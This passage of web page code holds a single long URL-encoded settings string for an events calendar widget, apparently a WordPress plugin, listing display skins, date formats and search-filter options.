        atts: "atts%5Blabel%5D=&atts%5Bcategory%5D=60&atts%5Blocation%5D=&atts%5Borganizer%5D=&atts%5Btag%5D=&atts%5Bauthor%5D=&atts%5Bskin%5D=slider&atts%5Bsk-options%5D%5Blist%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bclassic_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bstandard_date_format1%5D=d+M&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Blist%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bmonth_divider%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bmap_on_top%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Btoggle_month_divider%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bsimple_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bnovel_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcount%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bmap_on_top%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bstyle%5D=clean&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format1%5D=l&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format2%5D=F+j&atts%5Bsk-options%5D%5Bagenda%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bagenda%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdefault_view%5D=list&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly_style%5D=clean&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blist%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_list%5D=d+M&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bgrid%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Btile%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Byearly%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_1%5D=l&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_2%5D=F+j&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bweekly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdaily%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_price%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date_type%5D=start_current_year&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format1%5D=l&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format2%5D=F+j&atts%5Bsk-options%5D%5Byearly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmap%5D%5Blimit%5D=200&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation_focus%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Bnumber_of_days%5D=5&atts%5Bsk-options%5D%5Btimetable%5D%5Bweek_start%5D=-1&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_time%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bend_time%5D=13&atts%5Bsk-options%5D%5Btimetable%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bmasonry%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfilter_by%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfit_to_row%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmasonry_like_grid%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bload_more_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean1%5D=d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean2%5D=M&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean3%5D=Y&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic1%5D=F+d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic2%5D=l&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_modern1%5D=l%2C+F+d+Y&atts%5Bsk-options%5D%5Bcover%5D%5Bevent_id%5D=9584&atts%5Bsk-options%5D%5Bcover%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bstyle%5D=style1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style11%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style21%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style31%5D=j&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style32%5D=F&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style33%5D=Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bbg_color%5D=%23437df9&atts%5Bsk-options%5D%5Bcountdown%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstyle%5D=type1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format3%5D=Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype2_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype3_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcount%5D=2&atts%5Bsk-options%5D%5Bcarousel%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bloop_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Barchive_link%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bhead_text%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bstyle%5D=t1&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Btimeline%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btimeline%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format1%5D=j&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format2%5D=M&atts%5Bsk-options%5D%5Btile%5D%5Bcount%5D=4&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bimage_popup%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btext_search%5D%5Bty